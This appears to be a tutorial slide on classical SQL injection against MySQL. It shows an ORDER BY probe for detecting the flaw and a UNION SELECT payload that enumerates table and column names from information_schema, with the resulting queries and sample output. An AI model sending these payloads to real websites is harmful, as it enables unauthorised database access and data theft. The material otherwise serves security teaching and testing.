 SQL Injectio n  –  Classical Exploitation  ( MySQL ) Vulnerability detection /?id=1 + ORDER+BY+100 SQL request looks like SELECT id, name   from table where id =1  ORDER BY 100 As a result, the following error message can be received ERROR 1054 (42S22): Unknown column '100' in 'order clause' Obtaining table/column names  ( information_schema/ search )  and further obtaining data from the discovered tables /?id=1+ union+select+0,concat_ws(0x3a,table_name,column_name)+from+information_schema.columns SQL request becomes SELECT id, name   from table where id =1  union select 0,concat_ws(0x3a,table_name,column_name) from information_schema.columns As a result, the desired information can be received in the following form | 0 |  table1:column1  | | 0 |  table1:column2   | 